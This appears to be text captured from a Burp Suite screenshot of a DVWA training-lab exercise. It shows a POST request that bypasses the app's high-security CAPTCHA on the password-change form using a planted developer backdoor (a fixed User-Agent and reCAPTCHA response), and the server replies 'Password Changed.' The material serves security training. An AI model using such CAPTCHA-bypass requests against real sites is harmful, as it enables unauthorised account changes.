 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/captcha/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: reCAPTCHA
4 Accept: */*
5 Cookie: PHPSESSID=8k7ij13p45l2k2rhq3c0lte2ko; security=high
6 Content-Length: 107
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9
10 step=1&password_new=passwordinho&password_conf=passwordinho&g-recaptcha-response=
hidd3n_valu3&Change=Change
Search...
0 matches
Response
Pretty Raw Hex Render
\n
91 <!-- **DEV NOTE** Response: 'hidd3n_valu3' && User-Agent:
'reCAPTCHA' **/DEV NOTE** -->
92
93 <input type='hidden' name='user_token' value='
b9a915a1d3b24df311f4f5379fd2c96c' />
94 <br />
95
96 <input type="submit" value="Change" name="Change">
97 </form>
98 <pre>
Password Changed.
</pre>
99 </div>
100
101 <h2>
More Information
</h2>
102 <ul>
103 <li>
<a href="https://en.wikipedia.org/wiki/CAPTCHA" target="_blank">
https://en.wikipedia.org/wiki/CAPTCHA
dvwa
8 matches
Inspector
Selection 17 (0x11)
Selected text
Password Changed.
Request attributes 2
Request body parameters 5
Request cookies 2
Request headers 7
Response headers 8
Name Value
Server nginx/1.22.1
Date Fri, 09 Jun 2023 14:4...